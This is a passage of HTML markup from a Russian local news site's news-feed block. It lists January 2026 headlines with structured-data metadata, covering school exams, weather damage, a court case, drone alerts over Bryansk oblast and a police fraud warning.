	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a 